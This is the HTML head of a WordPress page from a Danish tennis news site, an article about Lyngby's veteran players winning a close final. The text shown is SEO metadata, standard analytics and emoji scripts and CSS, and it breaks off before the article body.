

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/
body_size: 39664
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lyngbys &quot;veteraner&quot; vandt gyserfinalen</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/"},"author":{"name":"Tennisavisen.dk","@id":"https://www.tennisavisen.dk/#/schema/person/2016a4b0824fa0f40477d1ecd0754e3b"},"headline":"Lyngbys &#8220;veteraner&#8221; vandt gyserfinalen","datePublished":"2016-03-14T09:51:50+00:00","dateModified":"2016-03-16T09:41:26+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/"},"wordCount":464,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg","keywords":["Andreas Bang","Andreas Laulund","Christian Sigsgaard","Dragos Madaras","Frederik Løchte Nielsen","Kristian Pless","Philip Ørnø","Rasmus Nørby"],"articleSection":["Holdkampe","Vi anbefaler"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/","url":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/","name":"Lyngbys \"veteraner\" vandt gyserfinalen","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg","datePublished":"2016-03-14T09:51:50+00:00","dateModified":"2016-03-16T09:41:26+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg","width":1074,"height":716,"caption":"Frederik Løchte Nielsen. Foto: Sportsfotograf.com."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Lyngbys &#8220;veteraner&#8221; vandt gyserfinalen"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/2016a4b0824fa0f40477d1ecd0754e3b","name":"Tennisavisen.dk","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png","caption":"Tennisavisen.dk"},"description":"Tennisavisen.dk er Danmarks største digitale tennisunivers. Vi bringer nyheder, billeder, analyser, debat og aktuelle opdateringer fra tennisverdenen – både fra Danmark og internationalt.","sameAs":["http://www.tennisavisen.dk","https://www.facebook.com/Tennisavisen","https://x.com/https://twitter.com/Tennisavisen"],"url":"https://www.tennisavisen.dk/author/tennisavisen-dk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/lyngbys-veteraner-vandt-gyserfinalen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 